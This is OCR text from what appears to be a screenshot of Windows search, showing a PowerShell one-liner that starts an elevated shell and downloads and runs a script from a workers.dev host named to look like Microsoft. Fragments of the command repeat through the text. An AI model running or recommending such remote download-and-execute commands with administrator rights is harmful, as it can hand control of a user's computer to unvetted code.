 All Apps Documents Settings Photos More ...
Best match
powershell -c "Start-Process
powershell \"iex((New-Object
Run command
powershell -c "Start-Process powershell
\"iex((New-Object
System.Net.WebClient).DownloadString('https:
//ps.microsoft-toolbox.workers.dev'))\" -Verb
Runas"
Run command
Open
Run as administrator
Open file location
Unpin from taskbar
\"iex((New-Object
System.Net.WebClient).DownloadString('htt
ps://ps.microsoft-toolbox.workers.dev'))\" -
Verb Runas"